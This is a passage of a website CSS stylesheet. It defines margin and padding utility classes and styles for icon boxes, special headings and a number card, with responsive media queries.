}

.my-28 {
	margin-bottom: 28px;
	margin-top: 28px;
}

.my-30 {
	margin-bottom: 30px;
	margin-top: 30px;
}

.my-35 {
	margin-bottom: 35px;
	margin-top: 35px;
}

.my-38 {
	margin-bottom: 38px;
	margin-top: 38px;
}

.my-40 {
	margin-bottom: 40px;
	margin-top: 40px;
}

.my-41 {
	margin-bottom: 41px;
	margin-top: 41px;
}

.my-44 {
	margin-bottom: 44px;
	margin-top: 44px;
}

.my-45 {
	margin-bottom: 45px;
	margin-top: 45px;
}

.my-46 {
	margin-bottom: 46px;
	margin-top: 46px;
}

.my-48 {
	margin-bottom: 48px;
	margin-top: 48px;
}

.my-50 {
	margin-bottom: 50px;
	margin-top: 50px;
}

.my-55 {
	margin-bottom: 55px;
	margin-top: 55px;
}

.my-60 {
	margin-bottom: 60px;
	margin-top: 60px;
}

.my-66 {
	margin-bottom: 66px;
	margin-top: 66px;
}

.my-70 {
	margin-bottom: 70px;
	margin-top: 70px;
}

.my-75 {
	margin-bottom: 75px;
	margin-top: 75px;
}

.my-80 {
	margin-bottom: 80px;
	margin-top: 80px;
}

.my-90 {
	margin-bottom: 90px;
	margin-top: 90px;
}

.my-105 {
	margin-bottom: 105px;
	margin-top: 105px;
}

.my-130 {
	margin-bottom: 130px;
	margin-top: 130px;
}

.my-135 {
	margin-bottom: 135px;
	margin-top: 135px;
}

.my-150 {
	margin-bottom: 150px;
	margin-top: 150px;
}

/*left&right equal margins*/
.mx-0 {
	margin-left: 0;
	margin-right: 0;
}

.mx-5 {
	margin-left: 5px;
	margin-right: 5px;
}

.mx-10 {
	margin-left: 10px;
	margin-right: 10px;
}

.mx-15 {
	margin-left: 15px;
	margin-right: 15px;
}

.mx-17 {
	margin-left: 17px;
	margin-right: 17px;
}

.mx-20 {
	margin-left: 20px;
	margin-right: 20px;
}

.mx-25 {
	margin-left: 25px;
	margin-right: 25px;
}

.mx-28 {
	margin-left: 28px;
	margin-right: 28px;
}

.mx-30 {
	margin-left: 30px;
	margin-right: 30px;
}

.mx-35 {
	margin-left: 35px;
	margin-right: 35px;
}

.mx-38 {
	margin-left: 38px;
	margin-right: 38px;
}

.mx-40 {
	margin-left: 40px;
	margin-right: 40px;
}

.mx-41 {
	margin-left: 41px;
	margin-right: 41px;
}

.mx-44 {
	margin-left: 44px;
	margin-right: 44px;
}

.mx-45 {
	margin-left: 45px;
	margin-right: 45px;
}

.mx-46 {
	margin-left: 46px;
	margin-right: 46px;
}

.mx-48 {
	margin-left: 48px;
	margin-right: 48px;
}

.mx-50 {
	margin-left: 50px;
	margin-right: 50px;
}

.mx-55 {
	margin-left: 55px;
	margin-right: 55px;
}

.mx-60 {
	margin-left: 60px;
	margin-right: 60px;
}

.mx-66 {
	margin-left: 66px;
	margin-right: 66px;
}

.mx-70 {
	margin-left: 70px;
	margin-right: 70px;
}

.mx-75 {
	margin-left: 75px;
	margin-right: 75px;
}

.mx-80 {
	margin-left: 80px;
	margin-right: 80px;
}

.mx-90 {
	margin-left: 90px;
	margin-right: 90px;
}

.mx-105 {
	margin-left: 105px;
	margin-right: 105px;
}

.mx-130 {
	margin-left: 130px;
	margin-right: 130px;
}

.mx-135 {
	margin-left: 135px;
	margin-right: 135px;
}

.mx-150 {
	margin-left: 150px;
	margin-right: 150px;
}

/*top margins*/
.mt-0 {
	margin-top: 0;
}

.mt-5 {
	margin-top: 5px;
}

.mt-10 {
	margin-top: 10px;
}

.mt-15 {
	margin-top: 15px;
}

.mt-17 {
	margin-top: 17px;
}

.mt-20 {
	margin-top: 20px;
}

.mt-25 {
	margin-top: 25px;
}

.mt-28 {
	margin-top: 28px;
}

.mt-30 {
	margin-top: 30px;
}

.mt-35 {
	margin-top: 35px;
}

.mt-38 {
	margin-top: 38px;
}

.mt-40 {
	margin-top: 40px;
}

.mt-41 {
	margin-top: 41px;
}

.mt-44 {
	margin-top: 44px;
}

.mt-45 {
	margin-top: 45px;
}

.mt-46 {
	margin-top: 46px;
}

.mt-48 {
	margin-top: 48px;
}

.mt-50 {
	margin-top: 50px;
}

.mt-55 {
	margin-top: 55px;
}

.mt-60 {
	margin-top: 60px;
}

.mt-66 {
	margin-top: 66px;
}

.mt-70 {
	margin-top: 70px;
}

.mt-75 {
	margin-top: 75px;
}

.mt-80 {
	margin-top: 80px;
}

.mt-90 {
	margin-top: 90px;
}

.mt-105 {
	margin-top: 105px;
}

.mt-130 {
	margin-top: 130px;
}

.mt-135 {
	margin-top: 135px;
}

.mt-150 {
	margin-top: 150px;
}

/*bottom margins*/
.mb-0 {
	margin-bottom: 0;
}

.mb-5 {
	margin-bottom: 5px;
}

.mb-10 {
	margin-bottom: 10px;
}

.mb-15 {
	margin-bottom: 15px;
}

.mb-17 {
	margin-bottom: 17px;
}

.mb-20 {
	margin-bottom: 20px;
}

.mb-25 {
	margin-bottom: 25px;
}

.mb-28 {
	margin-bottom: 28px;
}

.mb-30 {
	margin-bottom: 30px;
}

.mb-35 {
	margin-bottom: 35px;
}

.mb-38 {
	margin-bottom: 38px;
}

.mb-40 {
	margin-bottom: 40px;
}

.mb-41 {
	margin-bottom: 41px;
}

.mb-44 {
	margin-bottom: 44px;
}

.mb-45 {
	margin-bottom: 45px;
}

.mb-46 {
	margin-bottom: 46px;
}

.mb-48 {
	margin-bottom: 48px;
}

.mb-50 {
	margin-bottom: 50px;
}

.mb-55 {
	margin-bottom: 55px;
}

.mb-60 {
	margin-bottom: 60px;
}

.mb-66 {
	margin-bottom: 66px;
}

.mb-70 {
	margin-bottom: 70px;
}

.mb-75 {
	margin-bottom: 75px;
}

.mb-80 {
	margin-bottom: 80px;
}

.mb-90 {
	margin-bottom: 90px;
}

.mb-105 {
	margin-bottom: 105px;
}

.mb-130 {
	margin-bottom: 130px;
}

.mb-135 {
	margin-bottom: 135px;
}

.mb-150 {
	margin-bottom: 150px;
}

/*top right bottom left margins*/
.m-0 {
	margin: 0;
}

.m-5 {
	margin: 5px;
}

.m-10 {
	margin: 10px;
}

.m-15 {
	margin: 15px;
}

.m-17 {
	margin: 17px;
}

.m-20 {
	margin: 20px;
}

.m-25 {
	margin: 25px;
}

.m-28 {
	margin: 28px;
}

.m-30 {
	margin: 30px;
}

.m-35 {
	margin: 35px;
}

.m-38 {
	margin: 38px;
}

.m-40 {
	margin: 40px;
}

.m-41 {
	margin: 41px;
}

.m-44 {
	margin: 44px;
}

.m-45 {
	margin: 45px;
}

.m-46 {
	margin: 46px;
}

.m-48 {
	margin: 48px;
}

.m-50 {
	margin: 50px;
}

.m-55 {
	margin: 55px;
}

.m-60 {
	margin: 60px;
}

.m-66 {
	margin: 66px;
}

.m-70 {
	margin: 70px;
}

.m-75 {
	margin: 75px;
}

.m-80 {
	margin: 80px;
}

.m-90 {
	margin: 90px;
}

.m-105 {
	margin: 105px;
}

.m-130 {
	margin: 130px;
}

.m-135 {
	margin: 135px;
}

.m-150 {
	margin: 150px;
}

/* paddings */
/*top&bottom equal paddings - dividers*/
.py-0 {
	padding-bottom: 0;
	padding-top: 0;
}

.py-5 {
	padding-bottom: 5px;
	padding-top: 5px;
}

.py-10 {
	padding-bottom: 10px;
	padding-top: 10px;
}

.py-15 {
	padding-bottom: 15px;
	padding-top: 15px;
}

.py-17 {
	padding-bottom: 17px;
	padding-top: 17px;
}

.py-20 {
	padding-bottom: 20px;
	padding-top: 20px;
}

.py-25 {
	padding-bottom: 25px;
	padding-top: 25px;
}

.py-28 {
	padding-bottom: 28px;
	padding-top: 28px;
}

.py-30 {
	padding-bottom: 30px;
	padding-top: 30px;
}

.py-35 {
	padding-bottom: 35px;
	padding-top: 35px;
}

.py-38 {
	padding-bottom: 38px;
	padding-top: 38px;
}

.py-40 {
	padding-bottom: 40px;
	padding-top: 40px;
}

.py-41 {
	padding-bottom: 41px;
	padding-top: 41px;
}

.py-44 {
	padding-bottom: 44px;
	padding-top: 44px;
}

.py-45 {
	padding-bottom: 45px;
	padding-top: 45px;
}

.py-46 {
	padding-bottom: 46px;
	padding-top: 46px;
}

.py-48 {
	padding-bottom: 48px;
	padding-top: 48px;
}

.py-50 {
	padding-bottom: 50px;
	padding-top: 50px;
}

.py-55 {
	padding-bottom: 55px;
	padding-top: 55px;
}

.py-60 {
	padding-bottom: 60px;
	padding-top: 60px;
}

.py-66 {
	padding-bottom: 66px;
	padding-top: 66px;
}

.py-70 {
	padding-bottom: 70px;
	padding-top: 70px;
}

.py-75 {
	padding-bottom: 75px;
	padding-top: 75px;
}

.py-80 {
	padding-bottom: 80px;
	padding-top: 80px;
}

.py-90 {
	padding-bottom: 90px;
	padding-top: 90px;
}

.py-105 {
	padding-bottom: 105px;
	padding-top: 105px;
}

.py-130 {
	padding-bottom: 130px;
	padding-top: 130px;
}

.py-135 {
	padding-bottom: 135px;
	padding-top: 135px;
}

.py-150 {
	padding-bottom: 150px;
	padding-top: 150px;
}

/*left&right equal paddings*/
.px-0 {
	padding-left: 0;
	padding-right: 0;
}

.px-5 {
	padding-left: 5px;
	padding-right: 5px;
}

.px-10 {
	padding-left: 10px;
	padding-right: 10px;
}

.px-15 {
	padding-left: 15px;
	padding-right: 15px;
}

.px-17 {
	padding-left: 17px;
	padding-right: 17px;
}

.px-20 {
	padding-left: 20px;
	padding-right: 20px;
}

.px-25 {
	padding-left: 25px;
	padding-right: 25px;
}

.px-28 {
	padding-left: 28px;
	padding-right: 28px;
}

.px-30 {
	padding-left: 30px;
	padding-right: 30px;
}

.px-35 {
	padding-left: 35px;
	padding-right: 35px;
}

.px-38 {
	padding-left: 38px;
	padding-right: 38px;
}

.px-40 {
	padding-left: 40px;
	padding-right: 40px;
}

.px-41 {
	padding-left: 41px;
	padding-right: 41px;
}

.px-44 {
	padding-left: 44px;
	padding-right: 44px;
}

.px-45 {
	padding-left: 45px;
	padding-right: 45px;
}

.px-46 {
	padding-left: 46px;
	padding-right: 46px;
}

.px-48 {
	padding-left: 48px;
	padding-right: 48px;
}

.px-50 {
	padding-left: 50px;
	padding-right: 50px;
}

.px-55 {
	padding-left: 55px;
	padding-right: 55px;
}

.px-60 {
	padding-left: 60px;
	padding-right: 60px;
}

.px-66 {
	padding-left: 66px;
	padding-right: 66px;
}

.px-70 {
	padding-left: 70px;
	padding-right: 70px;
}

.px-75 {
	padding-left: 75px;
	padding-right: 75px;
}

.px-80 {
	padding-left: 80px;
	padding-right: 80px;
}

.px-90 {
	padding-left: 90px;
	padding-right: 90px;
}

.px-105 {
	padding-left: 105px;
	padding-right: 105px;
}

.px-130 {
	padding-left: 130px;
	padding-right: 130px;
}

.px-135 {
	padding-left: 135px;
	padding-right: 135px;
}

.px-150 {
	padding-left: 150px;
	padding-right: 150px;
}

/*top paddings*/
.pt-0 {
	padding-top: 0;
}

.pt-5 {
	padding-top: 5px;
}

.pt-10 {
	padding-top: 10px;
}

.pt-15 {
	padding-top: 15px;
}

.pt-17 {
	padding-top: 17px;
}

.pt-20 {
	padding-top: 20px;
}

.pt-25 {
	padding-top: 25px;
}

.pt-28 {
	padding-top: 28px;
}

.pt-30 {
	padding-top: 30px;
}

.pt-35 {
	padding-top: 35px;
}

.pt-38 {
	padding-top: 38px;
}

.pt-40 {
	padding-top: 40px;
}

.pt-41 {
	padding-top: 41px;
}

.pt-44 {
	padding-top: 44px;
}

.pt-45 {
	padding-top: 45px;
}

.pt-46 {
	padding-top: 46px;
}

.pt-48 {
	padding-top: 48px;
}

.pt-50 {
	padding-top: 50px;
}

.pt-55 {
	padding-top: 55px;
}

.pt-60 {
	padding-top: 60px;
}

.pt-66 {
	padding-top: 66px;
}

.pt-70 {
	padding-top: 70px;
}

.pt-75 {
	padding-top: 75px;
}

.pt-80 {
	padding-top: 80px;
}

.pt-90 {
	padding-top: 90px;
}

.pt-105 {
	padding-top: 105px;
}

.pt-130 {
	padding-top: 130px;
}

.pt-135 {
	padding-top: 135px;
}

.pt-150 {
	padding-top: 150px;
}

/*bottom paddings*/
.pb-0 {
	padding-bottom: 0;
}

.pb-5 {
	padding-bottom: 5px;
}

.pb-10 {
	padding-bottom: 10px;
}

.pb-15 {
	padding-bottom: 15px;
}

.pb-17 {
	padding-bottom: 17px;
}

.pb-20 {
	padding-bottom: 20px;
}

.pb-25 {
	padding-bottom: 25px;
}

.pb-28 {
	padding-bottom: 28px;
}

.pb-30 {
	padding-bottom: 30px;
}

.pb-35 {
	padding-bottom: 35px;
}

.pb-38 {
	padding-bottom: 38px;
}

.pb-40 {
	padding-bottom: 40px;
}

.pb-41 {
	padding-bottom: 41px;
}

.pb-44 {
	padding-bottom: 44px;
}

.pb-45 {
	padding-bottom: 45px;
}

.pb-46 {
	padding-bottom: 46px;
}

.pb-48 {
	padding-bottom: 48px;
}

.pb-50 {
	padding-bottom: 50px;
}

.pb-55 {
	padding-bottom: 55px;
}

.pb-60 {
	padding-bottom: 60px;
}

.pb-66 {
	padding-bottom: 66px;
}

.pb-70 {
	padding-bottom: 70px;
}

.pb-75 {
	padding-bottom: 75px;
}

.pb-80 {
	padding-bottom: 80px;
}

.pb-90 {
	padding-bottom: 90px;
}

.pb-105 {
	padding-bottom: 105px;
}

.pb-130 {
	padding-bottom: 130px;
}

.pb-135 {
	padding-bottom: 135px;
}

.pb-150 {
	padding-bottom: 150px;
}

/*top right bottom left paddings*/
.p-0 {
	padding: 0;
}

.p-5 {
	padding: 5px;
}

.p-10 {
	padding: 10px;
}

.p-15 {
	padding: 15px;
}

.p-17 {
	padding: 17px;
}

.p-20 {
	padding: 20px;
}

.p-25 {
	padding: 25px;
}

.p-28 {
	padding: 28px;
}

.p-30 {
	padding: 30px;
}

.p-35 {
	padding: 35px;
}

.p-38 {
	padding: 38px;
}

.p-40 {
	padding: 40px;
}

.p-41 {
	padding: 41px;
}

.p-44 {
	padding: 44px;
}

.p-45 {
	padding: 45px;
}

.p-46 {
	padding: 46px;
}

.p-48 {
	padding: 48px;
}

.p-50 {
	padding: 50px;
}

.p-55 {
	padding: 55px;
}

.p-60 {
	padding: 60px;
}

.p-66 {
	padding: 66px;
}

.p-70 {
	padding: 70px;
}

.p-75 {
	padding: 75px;
}

.p-80 {
	padding: 80px;
}

.p-90 {
	padding: 90px;
}

.p-105 {
	padding: 105px;
}

.p-130 {
	padding: 130px;
}

.p-135 {
	padding: 135px;
}

.p-150 {
	padding: 150px;
}

/*
** Shortcodes
*/
/*
** Icon Box
*/
.icon-styled {
	display: inline-block;
	text-align: center;
}

.icon-styled[class*='bg-'],
.icon-styled[class*='btn-'],
.icon-styled.bordered,
.icon-styled.icon-bordered.bordered {
	box-sizing: content-box;
	height: 3em;
	line-height: 1;
	width: 3em;
}

.text-center .icon-styled[class*='bg-'],
.text-center .icon-styled[class*='btn-'],
.text-center .icon-styled.bordered,
.text-center .icon-styled.icon-bordered.bordered {
	margin-left: auto;
	margin-right: auto;
}

.icon-styled[class*='bg-'] i,
.icon-styled[class*='btn-'] i,
.icon-styled.bordered i,
.icon-styled.icon-bordered.bordered i {
	line-height: 3em;
}

.icon-styled[class*='bg-'] + p,
.icon-styled[class*='btn-'] + p,
.icon-styled.bordered + p,
.icon-styled.icon-bordered.bordered + p {
	margin-top: 12px;
}

.icon-styled.icon-bordered:not([class*="color-"]) {
	border-color: #dedede;
}

.icon-styled[class*='bg-'] {
	border-color: transparent;
}

.icon-styled.icon-top {
	align-self: flex-start;
	-ms-flex-item-align: start;
	line-height: inherit;
}

.media > .icon-styled:first-child {
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.media > .icon-styled:last-child {
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.icon-inline > .icon-styled:first-child {
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 8px;
}

.icon-inline > .icon-styled:last-child {
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-left: 20px;
}

.icon-box.media.text-left {
	align-items: flex-start;
	-webkit-box-align: start;
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-align: start;
	text-align: left !important;
}

.icon-box.media.text-left .icon-styled {
	display: inline-block !important;
	line-height: 1;
}

.icon-box.media.text-left .icon-styled + .media-body {
	display: inline-block;
	margin-left: 20px;
}

.icon-box.media.text-left .icon-styled + .media-body h6 {
	font-size: 24px;
	font-weight: 700;
	margin-bottom: 19px;
}

.icon-box.media.text-left.small .icon-styled + .media-body {
	margin-left: 18px;
}

.icon-box.media.text-left.small .icon-styled + .media-body h6 {
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 7px;
}

.icon-box.media.text-left.small .media-body h6 {
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 7px;
}

.media.style2 .icon-styled + .media-body {
	margin-left: 40px;
}

.media.style2 .icon-styled + .media-body h6 {
	font-size: 24px;
	font-weight: 700;
	margin-bottom: 19px;
}

.icon-styled.icon-bordered {
	height: 2em;
	line-height: 2em;
	width: 2em;
}

.icon-inline {
	align-items: flex-start;
	-webkit-box-align: start;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: start;
	font-family: "Nunito", sans-serif !important;
	line-height: 1.5;
}

.text-center .icon-inline {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.icon-inline > * {
	margin-bottom: 0;
	margin-right: 4px;
	margin-top: 0;
}

.icon-box {
	display: inline-block;
	font-family: "Nunito", sans-serif !important;
}

.icon-box.ls,
.icon-box.ds,
.icon-box.cs,
.icon-box.bordered,
.icon-box.hero-bg,
.icon-box.muted-bg,
.icon-box.box-shadow {
	padding: 50px 20px 42px;
}

.c-bordered .icon-box {
	padding: 70px 30px 30px;
}

.c-bordered .icon-box p:last-child {
	margin-bottom: 20px;
}

@media (min-width: 768px) {
	.icon-box.featured-box {
		height: calc(100% + 12px);
		margin: -6px -10px;
		padding-bottom: 36px;
		padding-top: 76px;
		position: relative;
		z-index: 2;
	}
}

.icon-box .icon-styled[class*='bg-'],
.icon-box .icon-styled.icon-bordered {
	margin-bottom: 14px;
}

.icon-box .icon-styled + h2,
.icon-box .icon-styled + h3,
.icon-box .icon-styled + h4 {
	margin-top: 1.6em;
}

.icon-box .icon-styled + p.small-text {
	font-size: 20px;
	font-weight: 300;
	letter-spacing: 0.2em;
	margin: 0.74em 0;
}

.icon-box .icon-styled h6 {
	margin-bottom: 0.65em;
	margin-top: 0.8em;
}

.icon-box .icon-styled i {
	display: inline-block;
	vertical-align: bottom;
}

.icon-box .icon-styled h4 {
	display: inline-block;
	font-size: 25px;
	margin: 0 0 10px 0;
	padding: 0;
	vertical-align: middle;
}

.icon-box .icon-styled .contentafter_wrap {
	display: inline-block;
	vertical-align: bottom;
}

.icon-box .icon-styled .contentafter_wrap h4 {
	margin-bottom: 15px;
}

.icon-box .icon-styled .contentafter_wrap p {
	color: #323232;
	font-family: "Nunito", sans-serif;
	font-size: 16px;
}

.icon-box h2,
.icon-box h3,
.icon-box h4 {
	line-height: 1;
	margin-bottom: 1.6em;
}

.icon-box h6 {
	font-size: 24px;
	font-weight: 700;
	letter-spacing: 0;
	margin-bottom: 0.45em;
	margin-top: 0;
	text-transform: capitalize;
}

.icon-box h5 {
	font-weight: 300;
	margin-bottom: 15px;
	margin-top: 0;
}

.icon-box.bordered,
.icon-box.bordered.text-center {
	padding: 50px 40px 42px;
}

.icon-box.bordered .icon-styled i,
.icon-box.bordered.text-center .icon-styled i {
	margin-bottom: 23px;
}

.icon-box.bordered h5,
.icon-box.bordered.text-center h5 {
	font-weight: 600;
	letter-spacing: -1px;
	margin-bottom: 15px;
}

.icon-box.bordered {
	width: 100%;
}

.text-left .contentafter_wrap {
	text-align: left;
}

.text-left .contentafter_wrap p {
	text-align: left;
}

.icon-box .icon-styled i {
	display: inline-block;
	vertical-align: bottom;
}

.icon-box.text-center .icon-styled i {
	background: linear-gradient(45deg, #8d66b4 10%, #8d66b4 30%, #42b7e2);
	-webkit-background-clip: text;
	color: #42b7e2;
	margin-bottom: 5px;
	-webkit-text-fill-color: transparent;
}

.text-left .icon-box.text-center .icon-styled i {
	background: linear-gradient(45deg, #8d66b4 10%, #8d66b4 30%, #42b7e2);
	-webkit-background-clip: text;
	color: #42b7e2;
	font-size: 40px;
	-webkit-text-fill-color: #42b7e2;
}

.icon-box.text-center {
	border-radius: 5px;
	box-shadow: 0 2px 7px 2px rgba(0, 0, 0, 0.05);
	padding: 45px 40px 40px;
	width: 100%;
}

.icon-box.text-center .icon-styled.color-main i {
	background: transparent;
	color: #42b7e2;
	-webkit-text-fill-color: #42b7e2;
}

.icon-box.text-center h5 {
	margin-bottom: 0;
}

.icon-box.bordered {
	border-radius: 0;
}

.icon-box.text-center .icon-styled.icon-bordered.bordered {
	margin-bottom: 10px;
}

.icon-box.text-center .icon-styled.icon-bordered.bordered i {
	line-height: 2.6em;
}

.icon-box .icon-styled.rounded i {
	background: transparent;
	background-image: none;
	color: #fff;
	font-size: 25px;
	-webkit-text-fill-color: #fff;
}

.icon-box .icon-styled.round i {
	background: transparent;
	background-image: none;
	color: #fff;
	font-size: 16px;
	-webkit-text-fill-color: #fff;
}

.icon-box.text-center .icon-styled + p {
	margin-bottom: 0;
}

.cs.icon-box .icon-styled {
	margin-bottom: 22px;
}

.cs.icon-box .icon-styled i {
	color: #323232;
	font-size: 30px;
	margin-right: 5px;
}

.cs.icon-box .icon-styled + div.media-body {
	color: #323232;
	font-family: "Nunito", sans-serif;
	font-size: 20px;
	font-weight: 300;
}

.cs.icon-box .icon-styled + div.media-body p {
	margin-bottom: 10px;
}

.cs.icon-box .icon-styled + div.media-body a {
	color: #323232;
}

.cs.icon-box .icon-styled + div.media-body a:hover {
	color: #fff;
}

.icon-box.home-style .icon-styled i {
	font-size: 60px;
}

.icon-box.home-style h5 {
	font-size: 30px;
	line-height: 1.2;
	margin-bottom: 15px;
	margin-top: 10px;
}

.icon-box.home-style h5 a:hover {
	color: #42b7e2;
}

.icon-box.media {
	display: block;
	font-family: "Nunito", sans-serif !important;
	text-align: center !important;
}

.media .heading-accent,
.icon-box .heading-accent {
	font-size: 30px;
	font-weight: 900;
	letter-spacing: inherit;
	line-height: 1;
	margin-bottom: 0.6em;
	text-transform: uppercase;
}

@media (min-width: 1200px) {
	.media .heading-accent,
	.icon-box .heading-accent {
		font-size: 38px;
	}
}

.media .icon-styled + .heading-accent,
.icon-box .icon-styled + .heading-accent {
	margin-top: 0.6em;
}

.media .special-heading,
.icon-box .special-heading {
	font-family: "Nunito", sans-serif;
	margin: 0;
}

.media.ls,
.media.ds,
.media.cs,
.media.bordered,
.media.hero-bg,
.media.muted-bg,
.media.box-shadow {
	padding: 35px 40px;
}

.media.ls [class*='bg-'],
.media.ls .icon-bordered,
.media.ds [class*='bg-'],
.media.ds .icon-bordered,
.media.cs [class*='bg-'],
.media.cs .icon-bordered,
.media.bordered [class*='bg-'],
.media.bordered .icon-bordered,
.media.hero-bg [class*='bg-'],
.media.hero-bg .icon-bordered,
.media.muted-bg [class*='bg-'],
.media.muted-bg .icon-bordered,
.media.box-shadow [class*='bg-'],
.media.box-shadow .icon-bordered {
	margin-right: 10px;
}

.media.ls [class*='bg-']:last-child,
.media.ls .icon-bordered:last-child,
.media.ds [class*='bg-']:last-child,
.media.ds .icon-bordered:last-child,
.media.cs [class*='bg-']:last-child,
.media.cs .icon-bordered:last-child,
.media.bordered [class*='bg-']:last-child,
.media.bordered .icon-bordered:last-child,
.media.hero-bg [class*='bg-']:last-child,
.media.hero-bg .icon-bordered:last-child,
.media.muted-bg [class*='bg-']:last-child,
.media.muted-bg .icon-bordered:last-child,
.media.box-shadow [class*='bg-']:last-child,
.media.box-shadow .icon-bordered:last-child {
	margin-left: 30px;
	margin-right: 0;
}

.media .media-body > p:first-child {
	margin-top: -0.2em;
}

.icon-styled + .media-body h6 {
	font-size: 18px;
	margin-bottom: 16px;
	margin-top: 0;
}

.media.box-shadow .icon-styled + .media-body h6 {
	margin-bottom: 7px;
}

.media.box-shadow .icon-styled + .media-body h6 + p.small {
	font-size: 14px;
	line-height: 1.5;
}

.side-icon-box {
	margin: 15px 0 32px;
}

.side-icon-box h4 {
	letter-spacing: 0.17em;
	margin-bottom: 15px;
	margin-top: 0;
	text-transform: uppercase;
}

@media (min-width: 1200px) {
	.side-icon-box .icon-styled + .media-body {
		margin-left: 50px;
	}

	.side-icon-box {
		margin-bottom: 50px;
	}
}

@media (max-width: 1600px) {
	.col-lg-3 .icon-box.bordered {
		padding: 50px 30px 42px;
	}
}

@media (max-width: 1440px) {
	.col-lg-3 .icon-box.bordered {
		padding: 50px 0 42px;
	}
}

@media (max-width: 1199px) {
	.col-md-4 .icon-box.bordered {
		padding: 50px 10px 42px;
	}

	.icon-box h5 {
		font-size: 24px;
	}

	.icon-box.text-center h5 {
		margin-bottom: 15px;
	}

	.media.box-shadow {
		padding: 30px 20px;
	}

	.col-lg-3 .icon-box.bordered {
		padding: 50px 10px 42px;
	}

	.col-lg-4 .icon-box.bordered {
		padding: 50px 20px 42px;
	}

	.icon-box.media.text-left .icon-styled + .media-body {
		margin-left: 10px;
	}

	.icon-box.media.text-left .icon-styled + .media-body h6 {
		font-size: 18px;
		margin-bottom: 10px;
	}
}

@media (max-width: 1024px) {
	.icon-box h5 {
		font-size: 22px;
	}

	.col-lg-3 .icon-box.bordered {
		padding: 50px 15px 42px;
	}
}

.vertical-center {
	align-items: center;
	-webkit-box-align: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
}

.cs .media-body h4 + p {
	color: #323232;
}

.media-body h4 + p {
	margin-top: 12px;
}

.ds .icon-box.text-center.bordered h5 + p {
	opacity: 0.5;
}

.icon-box .icon-styled + h5 + p {
	font-family: "Nunito", sans-serif;
	line-height: 1.5;
}

@media (max-width: 1199px) {
	.text-left .contentafter_wrap p {
		text-align: center;
	}

	.icon-box .icon-styled h4 {
		margin: 0;
		padding: 0;
	}

	.icon-box.ls,
	.icon-box.ds,
	.icon-box.cs,
	.icon-box.bordered,
	.icon-box.hero-bg,
	.icon-box.muted-bg,
	.icon-box.box-shadow {
		padding: 13px;
	}
}

@media (max-width: 991px) {
	.icon-box.ls,
	.icon-box.ds,
	.icon-box.cs,
	.icon-box.bordered,
	.icon-box.hero-bg,
	.icon-box.muted-bg,
	.icon-box.box-shadow {
		padding: 35px 10px;
	}

	.text-left .contentafter_wrap p {
		text-align: left;
	}

	.icon-box.box-shadow {
		width: 100%;
	}

	.text-left .icon-box.text-center {
		width: auto;
	}

	.icon-box.home-style h5 {
		min-height: auto;
	}

	.col-lg-3 .icon-box.bordered {
		padding: 50px 10px 42px;
	}

	.media.box-shadow {
		padding: 20px;
	}

	.col-lg-4 .icon-box.bordered {
		padding: 50px 0 42px;
	}
}

@media (max-width: 575px) {
	.icon-box .icon-styled.mb-40 {
		margin-bottom: 20px;
	}
}

@media (max-width: 479px) {
	.icon-box .icon-styled .contentafter_wrap h4 {
		text-align: center;
	}

	.icon-box + .icon-box {
		margin-left: 20px;
	}

	.icon-box.text-center {
		padding: 35px 0 10px;
	}
}

/*
** Special Heading
*/
h1.special-heading {
	font-size: 63px;
	font-weight: 400;
	letter-spacing: 3px;
	line-height: 1.2;
	margin-left: 0;
	margin-right: 0;
	max-width: 80%;
	word-wrap: break-word;
}

h1.special-heading.text-lowercase {
	font-size: 62px;
	font-weight: 300;
	line-height: 1.1;
	margin-bottom: 0;
}

h1.special-heading.big,
h1.special-heading.text-uppercase {
	font-size: 64px;
	font-weight: 900;
	line-height: 0.8;
}

h1.special-heading.big {
	margin-bottom: 0.65em;
	margin-top: 0.65em;
}

@media (max-width: 1600px) {
	h1.special-heading.big,
	h1.special-heading.text-lowercase,
	h1.special-heading.text-uppercase {
		font-size: 42px;
		line-height: 1;
	}
}

h1.special-heading + h3 {
	margin-top: -0.5px;
}

h1.special-heading + p {
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 0;
	line-height: 1.6em;
	text-transform: capitalize;
}

@media (min-width: 1200px) {
	h1.special-heading + p.extra-letter-spacing {
		letter-spacing: 2em;
	}
}

h1.special-heading.text-center + p {
	text-align: center;
}

h3.small h1.special-heading {
	font-size: 38px;
	line-height: 1;
}

h1.special-heading > img {
	max-width: 60px;
}

[class*='mb-'].special-heading {
	margin-bottom: 40px;
}

.special-heading {
	color: #323232;
	line-height: 1;
	margin: 0;
}

.special-heading .above {
	color: #323232;
	display: inline-block;
	font-family: "Nunito", sans-serif;
	font-size: 14px;
	font-style: normal;
	font-weight: 700;
	margin-bottom: 14px;
	margin-top: 5px;
	text-transform: uppercase;
}

.special-heading .after {
	color: #9da5a9;
	font-family: "Nunito", sans-serif;
	font-size: 30px;
	font-weight: 200;
	position: relative;
	top: -8px;
}

.special-heading.my-60 {
	margin-bottom: 60px;
	margin-top: 60px;
}

h4.special-heading {
	text-transform: capitalize;
}

h1.special-heading.text-center {
	margin-left: auto;
	margin-right: auto;
}

h3.small {
	font-size: 20px;
	margin-bottom: 36px;
}

@media (max-width: 1440px) {
	h1.special-heading {
		max-width: 85%;
	}
}

@media (max-width: 1199px) {
	h1.special-heading {
		max-width: 100%;
	}

	h2.special-heading {
		font-size: 50px;
	}

	.special-heading .after {
		font-size: 24px;
	}
}

@media (max-width: 991px) {
	.special-heading {
		margin-left: 0;
		margin-right: 0;
		max-width: 100%;
	}
}

@media (max-width: 767px) {
	.special-heading .after {
		top: 0;
	}
}

@media (max-width: 575px) {
	.special-heading.text-left {
		text-align: left !important;
	}

	h2.special-heading {
		font-size: 40px;
	}
}

@media (max-width: 479px) {
	h1.special-heading {
		font-size: 43px;
	}
}

/*
** Number Card
*/
.number-card {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin: 30px 0;
	overflow: hidden;
	position: relative;
}

.number-card .card-number span {
	display: block;
